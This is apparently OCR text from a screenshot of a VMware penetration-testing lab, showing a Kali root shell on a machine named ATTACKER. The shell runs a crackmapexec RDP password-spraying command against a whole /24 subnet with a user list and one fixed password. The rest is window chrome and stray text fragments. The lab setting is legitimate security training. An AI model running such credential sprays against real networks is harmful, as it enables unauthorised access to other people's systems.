 ATTACKER - VMware Workstation
File Edit View VM Tabs Help
DC CLIENT2 ATTACKER
1 2 3 4 0:54
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
(root㉿kali)-[~]
# crackmapexec rdp 192.168.246.0/24 -u users.txt -p 'Tyrell@CE0' --continue-on-success
K X
"the qu o hear"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.